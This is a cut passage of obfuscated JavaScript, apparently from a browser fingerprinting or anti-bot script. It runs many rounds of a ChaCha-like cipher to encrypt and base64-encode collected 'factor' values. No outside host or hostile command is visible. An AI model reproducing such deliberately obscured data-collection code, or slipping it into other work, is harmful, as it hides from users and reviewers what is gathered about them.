])<<0xc|(dx[0x7]^dx[0xb])>>>0x20-0xc)>>>0x0,dx[0x3]+=dx[0x7],dx[0xf]=((dx[0xf]^dx[0x3])<<0x8|(dx[0xf]^dx[0x3])>>>0x20-0x8)>>>0x0,dx[0xb]+=dx[0xf],dx[0x7]=((dx[0x7]^dx[0xb])<<0x7|(dx[0x7]^dx[0xb])>>>0x20-0x7)>>>0x0,dx[0x3]>>>=0x0,dx[0x7]>>>=0x0,dx[0xb]>>>=0x0,dx[0xf]>>>=0x0,dx[0x0]+=dx[0x5],dx[0xf]=((dx[0xf]^dx[0x0])<<0x10|(dx[0xf]^dx[0x0])>>>0x20-0x10)>>>0x0,dx[0xa]+=dx[0xf],dx[0x5]=((dx[0x5]^dx[0xa])<<0xc|(dx[0x5]^dx[0xa])>>>0x20-0xc)>>>0x0,dx[0x0]+=dx[0x5],dx[0xf]=((dx[0xf]^dx[0x0])<<0x8|(dx[0xf]^dx[0x0])>>>0x20-0x8)>>>0x0,dx[0xa]+=dx[0xf],dx[0x5]=((dx[0x5]^dx[0xa])<<0x7|(dx[0x5]^dx[0xa])>>>0x20-0x7)>>>0x0,dx[0x0]>>>=0x0,dx[0x5]>>>=0x0,dx[0xa]>>>=0x0,dx[0xf]>>>=0x0,dx[0x1]+=dx[0x6],dx[0xc]=((dx[0xc]^dx[0x1])<<0x10|(dx[0xc]^dx[0x1])>>>0x20-0x10)>>>0x0,dx[0xb]+=dx[0xc],dx[0x6]=((dx[0x6]^dx[0xb])<<0xc|(dx[0x6]^dx[0xb])>>>0x20-0xc)>>>0x0,dx[0x1]+=dx[0x6],dx[0xc]=((dx[0xc]^dx[0x1])<<0x8|(dx[0xc]^dx[0x1])>>>0x20-0x8)>>>0x0,dx[0xb]+=dx[0xc],dx[0x6]=((dx[0x6]^dx[0xb])<<0x7|(dx[0x6]^dx[0xb])>>>0x20-0x7)>>>0x0,dx[0x1]>>>=0x0,dx[0x6]>>>=0x0,dx[0xb]>>>=0x0,dx[0xc]>>>=0x0,dx[0x2]+=dx[0x7],dx[0xd]=((dx[0xd]^dx[0x2])<<0x10|(dx[0xd]^dx[0x2])>>>0x20-0x10)>>>0x0,dx[0x8]+=dx[0xd],dx[0x7]=((dx[0x7]^dx[0x8])<<0xc|(dx[0x7]^dx[0x8])>>>0x20-0xc)>>>0x0,dx[0x2]+=dx[0x7],dx[0xd]=((dx[0xd]^dx[0x2])<<0x8|(dx[0xd]^dx[0x2])>>>0x20-0x8)>>>0x0,dx[0x8]+=dx[0xd],dx[0x7]=((dx[0x7]^dx[0x8])<<0x7|(dx[0x7]^dx[0x8])>>>0x20-0x7)>>>0x0,dx[0x2]>>>=0x0,dx[0x7]>>>=0x0,dx[0x8]>>>=0x0,dx[0xd]>>>=0x0,dx[0x3]+=dx[0x4],dx[0xe]=((dx[0xe]^dx[0x3])<<0x10|(dx[0xe]^dx[0x3])>>>0x20-0x10)>>>0x0,dx[0x9]+=dx[0xe],dx[0x4]=((dx[0x4]^dx[0x9])<<0xc|(dx[0x4]^dx[0x9])>>>0x20-0xc)>>>0x0,dx[0x3]+=dx[0x4],dx[0xe]=((dx[0xe]^dx[0x3])<<0x8|(dx[0xe]^dx[0x3])>>>0x20-0x8)>>>0x0,dx[0x9]+=dx[0xe],dx[0x4]=((dx[0x4]^dx[0x9])<<0x7|(dx[0x4]^dx[0x9])>>>0x20-0x7)>>>0x0,dx[0x3]>>>=0x0,dx[0x4]>>>=0x0,dx[0x9]>>>=0x0,dx[0xe]>>>=0x0;for(dz=0x0;dz<0x6;++dz)dx[0x0]+=dx[0x4],dx[0xc]=((dx[0xc]^dx[0x0])<<0x10|(dx[0xc]^dx[0x0])>>>0x20-0x10)>>>0x0,dx[0x8]+=dx[0xc],dx[0x4]=((dx[0x4]^dx[0x8])<<0xc|(dx[0x4]^dx[0x8])>>>0x20-0xc)>>>0x0,dx[0x0]+=dx[0x4],dx[0xc]=((dx[0xc]^dx[0x0])<<0x8|(dx[0xc]^dx[0x0])>>>0x20-0x8)>>>0x0,dx[0x8]+=dx[0xc],dx[0x4]=((dx[0x4]^dx[0x8])<<0x7|(dx[0x4]^dx[0x8])>>>0x20-0x7)>>>0x0,dx[0x0]>>>=0x0,dx[0x4]>>>=0x0,dx[0x8]>>>=0x0,dx[0xc]>>>=0x0,dx[0x1]+=dx[0x5],dx[0xd]=((dx[0xd]^dx[0x1])<<0x10|(dx[0xd]^dx[0x1])>>>0x20-0x10)>>>0x0,dx[0x9]+=dx[0xd],dx[0x5]=((dx[0x5]^dx[0x9])<<0xc|(dx[0x5]^dx[0x9])>>>0x20-0xc)>>>0x0,dx[0x1]+=dx[0x5],dx[0xd]=((dx[0xd]^dx[0x1])<<0x8|(dx[0xd]^dx[0x1])>>>0x20-0x8)>>>0x0,dx[0x9]+=dx[0xd],dx[0x5]=((dx[0x5]^dx[0x9])<<0x7|(dx[0x5]^dx[0x9])>>>0x20-0x7)>>>0x0,dx[0x1]>>>=0x0,dx[0x5]>>>=0x0,dx[0x9]>>>=0x0,dx[0xd]>>>=0x0,dx[0x2]+=dx[0x6],dx[0xe]=((dx[0xe]^dx[0x2])<<0x10|(dx[0xe]^dx[0x2])>>>0x20-0x10)>>>0x0,dx[0xa]+=dx[0xe],dx[0x6]=((dx[0x6]^dx[0xa])<<0xc|(dx[0x6]^dx[0xa])>>>0x20-0xc)>>>0x0,dx[0x2]+=dx[0x6],dx[0xe]=((dx[0xe]^dx[0x2])<<0x8|(dx[0xe]^dx[0x2])>>>0x20-0x8)>>>0x0,dx[0xa]+=dx[0xe],dx[0x6]=((dx[0x6]^dx[0xa])<<0x7|(dx[0x6]^dx[0xa])>>>0x20-0x7)>>>0x0,dx[0x2]>>>=0x0,dx[0x6]>>>=0x0,dx[0xa]>>>=0x0,dx[0xe]>>>=0x0,dx[0x3]+=dx[0x7],dx[0xf]=((dx[0xf]^dx[0x3])<<0x10|(dx[0xf]^dx[0x3])>>>0x20-0x10)>>>0x0,dx[0xb]+=dx[0xf],dx[0x7]=((dx[0x7]^dx[0xb])<<0xc|(dx[0x7]^dx[0xb])>>>0x20-0xc)>>>0x0,dx[0x3]+=dx[0x7],dx[0xf]=((dx[0xf]^dx[0x3])<<0x8|(dx[0xf]^dx[0x3])>>>0x20-0x8)>>>0x0,dx[0xb]+=dx[0xf],dx[0x7]=((dx[0x7]^dx[0xb])<<0x7|(dx[0x7]^dx[0xb])>>>0x20-0x7)>>>0x0,dx[0x3]>>>=0x0,dx[0x7]>>>=0x0,dx[0xb]>>>=0x0,dx[0xf]>>>=0x0,dx[0x0]+=dx[0x5],dx[0xf]=((dx[0xf]^dx[0x0])<<0x10|(dx[0xf]^dx[0x0])>>>0x20-0x10)>>>0x0,dx[0xa]+=dx[0xf],dx[0x5]=((dx[0x5]^dx[0xa])<<0xc|(dx[0x5]^dx[0xa])>>>0x20-0xc)>>>0x0,dx[0x0]+=dx[0x5],dx[0xf]=((dx[0xf]^dx[0x0])<<0x8|(dx[0xf]^dx[0x0])>>>0x20-0x8)>>>0x0,dx[0xa]+=dx[0xf],dx[0x5]=((dx[0x5]^dx[0xa])<<0x7|(dx[0x5]^dx[0xa])>>>0x20-0x7)>>>0x0,dx[0x0]>>>=0x0,dx[0x5]>>>=0x0,dx[0xa]>>>=0x0,dx[0xf]>>>=0x0,dx[0x1]+=dx[0x6],dx[0xc]=((dx[0xc]^dx[0x1])<<0x10|(dx[0xc]^dx[0x1])>>>0x20-0x10)>>>0x0,dx[0xb]+=dx[0xc],dx[0x6]=((dx[0x6]^dx[0xb])<<0xc|(dx[0x6]^dx[0xb])>>>0x20-0xc)>>>0x0,dx[0x1]+=dx[0x6],dx[0xc]=((dx[0xc]^dx[0x1])<<0x8|(dx[0xc]^dx[0x1])>>>0x20-0x8)>>>0x0,dx[0xb]+=dx[0xc],dx[0x6]=((dx[0x6]^dx[0xb])<<0x7|(dx[0x6]^dx[0xb])>>>0x20-0x7)>>>0x0,dx[0x1]>>>=0x0,dx[0x6]>>>=0x0,dx[0xb]>>>=0x0,dx[0xc]>>>=0x0,dx[0x2]+=dx[0x7],dx[0xd]=((dx[0xd]^dx[0x2])<<0x10|(dx[0xd]^dx[0x2])>>>0x20-0x10)>>>0x0,dx[0x8]+=dx[0xd],dx[0x7]=((dx[0x7]^dx[0x8])<<0xc|(dx[0x7]^dx[0x8])>>>0x20-0xc)>>>0x0,dx[0x2]+=dx[0x7],dx[0xd]=((dx[0xd]^dx[0x2])<<0x8|(dx[0xd]^dx[0x2])>>>0x20-0x8)>>>0x0,dx[0x8]+=dx[0xd],dx[0x7]=((dx[0x7]^dx[0x8])<<0x7|(dx[0x7]^dx[0x8])>>>0x20-0x7)>>>0x0,dx[0x2]>>>=0x0,dx[0x7]>>>=0x0,dx[0x8]>>>=0x0,dx[0xd]>>>=0x0,dx[0x3]+=dx[0x4],dx[0xe]=((dx[0xe]^dx[0x3])<<0x10|(dx[0xe]^dx[0x3])>>>0x20-0x10)>>>0x0,dx[0x9]+=dx[0xe],dx[0x4]=((dx[0x4]^dx[0x9])<<0xc|(dx[0x4]^dx[0x9])>>>0x20-0xc)>>>0x0,dx[0x3]+=dx[0x4],dx[0xe]=((dx[0xe]^dx[0x3])<<0x8|(dx[0xe]^dx[0x3])>>>0x20-0x8)>>>0x0,dx[0x9]+=dx[0xe],dx[0x4]=((dx[0x4]^dx[0x9])<<0x7|(dx[0x4]^dx[0x9])>>>0x20-0x7)>>>0x0,dx[0x3]>>>=0x0,dx[0x4]>>>=0x0,dx[0x9]>>>=0x0,dx[0xe]>>>=0x0;for(dx[0x0]+=0x6f626675,dx[0x1]+=0x73636174,dx[0x2]+=0x65206772,dx[0x3]+=0x65656421,dx[0x4]+=0xb1cd2a5e,dx[0x5]+=0xe474b71,dx[0x6]+=0x768a035c,dx[0x7]+=0xc77b108f,dx[0x8]+=0x3a9719d8,dx[0x9]+=0xe8d44f71,dx[0xa]+=0xc181e8f5,dx[0xb]+=0x52671c4d,dx[0xc]+=dG,dx[0xd]+=0xea8b41ae,dx[0xe]+=0x4ab986d8,dx[0xf]+=0xdc99e82e,dQ=null==dQ?Nd(0x257):JSON[Nd(0x3e5)](dQ),dc=[],dz=0x0;dz<dQ[Nd(0x373)];++dz)dj=dx[Math['floor'](dz/0x2)%dx[Nd(0x373)]]>>>0x10*(dz%0x2)&0xffff,dc['push'](String[Nd(0x36a)](0xff&dQ['charCodeAt'](dz)^0xff&dj)),dc['push'](String['fromCharCode'](dQ['charCodeAt'](dz)>>>0x8^dj>>>0x8));return dv=btoa(dc['join'](''))+';'+dG[Nd(0x3d9)](),++dG,dv;}(dp[NJ(0x3f9)])});})[N7(0x47c)](function(dp){var dQ=C2(dp);dU[dB]={'error':function(dz){var NN=o,dc,dj,dv,dx,da=[];for(da[0x0]=0x6f626675,da[0x1]=0x73636174,da[0x2]=0x65206772,da[0x3]=0x65656421,da[0x4]=0xb1cd2a5e,da[0x5]=0xe474b71,da[0x6]=0x768a035c,da[0x7]=0xc77b108f,da[0x8]=0x3a9719d8,da[0x9]=0xe8d44f71,da[0xa]=0xc181e8f5,da[0xb]=0x52671c4d,da[0xc]=dG,da[0xd]=0xea8b41ae,da[0xe]=0x4ab986d8,da[0xf]=0xdc99e82e,dc=0x0;dc<0x8;++dc)da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x10|(da[0xc]^da[0x0])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0xc|(da[0x4]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x8|(da[0xc]^da[0x0])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0x7|(da[0x4]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x4]>>>=0x0,da[0x8]>>>=0x0,da[0xc]>>>=0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x10|(da[0xd]^da[0x1])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0xc|(da[0x5]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x8|(da[0xd]^da[0x1])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0x7|(da[0x5]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x5]>>>=0x0,da[0x9]>>>=0x0,da[0xd]>>>=0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x10|(da[0xe]^da[0x2])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0xc|(da[0x6]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x8|(da[0xe]^da[0x2])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0x7|(da[0x6]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x6]>>>=0x0,da[0xa]>>>=0x0,da[0xe]>>>=0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x10|(da[0xf]^da[0x3])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0xc|(da[0x7]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x8|(da[0xf]^da[0x3])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0x7|(da[0x7]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x7]>>>=0x0,da[0xb]>>>=0x0,da[0xf]>>>=0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x10|(da[0xf]^da[0x0])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0xc|(da[0x5]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x8|(da[0xf]^da[0x0])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0x7|(da[0x5]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x5]>>>=0x0,da[0xa]>>>=0x0,da[0xf]>>>=0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x10|(da[0xc]^da[0x1])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0xc|(da[0x6]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x8|(da[0xc]^da[0x1])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0x7|(da[0x6]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x6]>>>=0x0,da[0xb]>>>=0x0,da[0xc]>>>=0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x10|(da[0xd]^da[0x2])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0xc|(da[0x7]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x8|(da[0xd]^da[0x2])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0x7|(da[0x7]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x7]>>>=0x0,da[0x8]>>>=0x0,da[0xd]>>>=0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x10|(da[0xe]^da[0x3])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0xc|(da[0x4]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x8|(da[0xe]^da[0x3])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0x7|(da[0x4]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x4]>>>=0x0,da[0x9]>>>=0x0,da[0xe]>>>=0x0;for(dc=0x0;dc<0x3;++dc)da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x10|(da[0xc]^da[0x0])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0xc|(da[0x4]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x8|(da[0xc]^da[0x0])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0x7|(da[0x4]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x4]>>>=0x0,da[0x8]>>>=0x0,da[0xc]>>>=0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x10|(da[0xd]^da[0x1])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0xc|(da[0x5]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x8|(da[0xd]^da[0x1])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0x7|(da[0x5]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x5]>>>=0x0,da[0x9]>>>=0x0,da[0xd]>>>=0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x10|(da[0xe]^da[0x2])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0xc|(da[0x6]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x8|(da[0xe]^da[0x2])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0x7|(da[0x6]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x6]>>>=0x0,da[0xa]>>>=0x0,da[0xe]>>>=0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x10|(da[0xf]^da[0x3])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0xc|(da[0x7]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x8|(da[0xf]^da[0x3])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0x7|(da[0x7]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x7]>>>=0x0,da[0xb]>>>=0x0,da[0xf]>>>=0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x10|(da[0xf]^da[0x0])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0xc|(da[0x5]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x8|(da[0xf]^da[0x0])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0x7|(da[0x5]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x5]>>>=0x0,da[0xa]>>>=0x0,da[0xf]>>>=0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x10|(da[0xc]^da[0x1])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0xc|(da[0x6]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x8|(da[0xc]^da[0x1])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0x7|(da[0x6]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x6]>>>=0x0,da[0xb]>>>=0x0,da[0xc]>>>=0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x10|(da[0xd]^da[0x2])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0xc|(da[0x7]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x8|(da[0xd]^da[0x2])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0x7|(da[0x7]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x7]>>>=0x0,da[0x8]>>>=0x0,da[0xd]>>>=0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x10|(da[0xe]^da[0x3])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0xc|(da[0x4]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x8|(da[0xe]^da[0x3])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0x7|(da[0x4]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x4]>>>=0x0,da[0x9]>>>=0x0,da[0xe]>>>=0x0;for(dc=0x0;dc<0x2;++dc)da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x10|(da[0xc]^da[0x0])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0xc|(da[0x4]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x8|(da[0xc]^da[0x0])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0x7|(da[0x4]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x4]>>>=0x0,da[0x8]>>>=0x0,da[0xc]>>>=0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x10|(da[0xd]^da[0x1])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0xc|(da[0x5]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x8|(da[0xd]^da[0x1])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0x7|(da[0x5]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x5]>>>=0x0,da[0x9]>>>=0x0,da[0xd]>>>=0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x10|(da[0xe]^da[0x2])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0xc|(da[0x6]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x8|(da[0xe]^da[0x2])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0x7|(da[0x6]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x6]>>>=0x0,da[0xa]>>>=0x0,da[0xe]>>>=0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x10|(da[0xf]^da[0x3])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0xc|(da[0x7]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x8|(da[0xf]^da[0x3])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0x7|(da[0x7]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x7]>>>=0x0,da[0xb]>>>=0x0,da[0xf]>>>=0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x10|(da[0xf]^da[0x0])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0xc|(da[0x5]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x8|(da[0xf]^da[0x0])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0x7|(da[0x5]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x5]>>>=0x0,da[0xa]>>>=0x0,da[0xf]>>>=0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x10|(da[0xc]^da[0x1])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0xc|(da[0x6]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x8|(da[0xc]^da[0x1])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0x7|(da[0x6]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x6]>>>=0x0,da[0xb]>>>=0x0,da[0xc]>>>=0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x10|(da[0xd]^da[0x2])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0xc|(da[0x7]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x8|(da[0xd]^da[0x2])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0x7|(da[0x7]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x7]>>>=0x0,da[0x8]>>>=0x0,da[0xd]>>>=0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x10|(da[0xe]^da[0x3])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0xc|(da[0x4]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x8|(da[0xe]^da[0x3])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0x7|(da[0x4]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x4]>>>=0x0,da[0x9]>>>=0x0,da[0xe]>>>=0x0;for(da[0x0]+=0x6f626675,da[0x1]+=0x73636174,da[0x2]+=0x65206772,da[0x3]+=0x65656421,da[0x4]+=0xb1cd2a5e,da[0x5]+=0xe474b71,da[0x6]+=0x768a035c,da[0x7]+=0xc77b108f,da[0x8]+=0x3a9719d8,da[0x9]+=0xe8d44f71,da[0xa]+=0xc181e8f5,da[0xb]+=0x52671c4d,da[0xc]+=dG,da[0xd]+=0xea8b41ae,da[0xe]+=0x4ab986d8,da[0xf]+=0xdc99e82e,dz=null==dz?NN(0x257):JSON['stringify'](dz),dj=[],dc=0x0;dc<dz[NN(0x373)];++dc)dv=da[Math[NN(0x3c1)](dc/0x2)%da['length']]>>>0x10*(dc%0x2)&0xffff,dj[NN(0x235)](String['fromCharCode'](0xff&dz['charCodeAt'](dc)^0xff&dv)),dj[NN(0x235)](String[NN(0x36a)](dz['charCodeAt'](dc)>>>0x8^dv>>>0x8));return dx=btoa(dj['join'](''))+';'+dG['toString'](),++dG,dx;}(dQ)};}),du[N7(0x235)](dO));};for(dX in dA)dq(dX);return Promise[N6(0x258)](du)[N6(0x41b)](function(){var dB=function(dr,df){var NY=o,dg,dO,dp,dQ={},dz=new Set(Object[NY(0x3d4)](df[NY(0x2cc)]||{}));for(dg in dr)Object['prototype']['hasOwnProperty']['call'](dr,dg)&&(dO=dr[dg],dz['has'](dg)||(dp=df['factors'][dg])&&('function'==typeof dp||!0x1!==dp[NY(0x37a)])&&(dQ[dg]=dO));return dQ;}(dU,dT);return function(dr){var NK=o,df,dg,dO,dp,dQ,dz=C1();if(0x0===Object[NK(0x3d4)](dr)['length'])return{'error':NK(0x1da),'start':dz,'end':C1()};for(dg 